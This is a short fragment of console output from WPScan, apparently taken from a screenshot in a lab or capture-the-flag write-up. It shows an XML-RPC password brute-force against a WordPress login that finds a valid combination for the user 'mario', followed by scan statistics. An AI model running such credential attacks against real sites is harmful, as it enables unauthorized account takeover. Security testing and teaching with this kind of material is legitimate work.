 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - mario /
Trying mario / fernanda Time: 00:00:05 <
[!] Valid Combinations Found:
| Username: mario, Password:
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jul 12 14:37:50 2024
[+] Requests Done: 517
[+] Cached Requests: 5
[+] Data Sent: 232.325 KB
[+] Data Received: 434.783 KB
[+] Memory used: 299.68 MB
[+] Elapsed time: 00:00:15